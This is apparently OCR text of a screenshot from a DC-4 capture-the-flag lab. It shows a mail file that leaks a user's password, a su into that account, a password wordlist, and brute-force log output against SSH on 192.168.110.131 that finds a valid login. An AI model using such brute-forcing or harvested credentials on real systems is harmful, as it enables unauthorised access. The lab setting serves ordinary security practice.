 此处键入内容进行搜索
Burp Suite Community E...
System Tools - Comman...
5
qterminal
07:40 AM
机
R3-GNOME-VM-32
OS 10.15
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × ...
charles@dc-4: /var/mail
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to g
ive you my password just in case anything goe wrong.
Password is:  ^xHhA&hvim0y
See ya,
Charles
jim@dc-4:/var/mail$ su charles
Password:
charles@dc-4:/var/mail$
File Actions Edit View Help
fucku2
arsenal1
lucky7
diablo
apples
george1
babyboy1
crystal
1122334455
player1
aa123456
vfhbyf
forever1
Password
winston
chivas1
sexy
hockey1
1a2b3c4d
pussy
playboy1
stalker
cherry
tweety
toyota
creative
gemini
pretty1
maverick
brittany1
root@kali: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "starwars1" - 219 of 54
7 [child 13] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "barney" - 220 of 547 [
child 2] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "natalia" - 221 of 547
[child 6] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "jibril04" - 222 of 547
[child 9] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "hiphop" - 223 of 547 [
child 10] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "tiffany1" - 224 of 547
[child 15] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "shorty" - 225 of 547 [
child 12] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "poohbear1" - 226 of 54
7 [child 11] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "simone" - 227 of 547 [
child 0] (0/1)
[ATTEMPT] target 192.168.110.131 - login "jim" - pass "albert" - 228 of 547 [
child 5] (0/1)
[22][ssh] host: 192.168.110.131   login: jim   password: jibril04
[STATUS] attack finished for 192.168.110.131 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected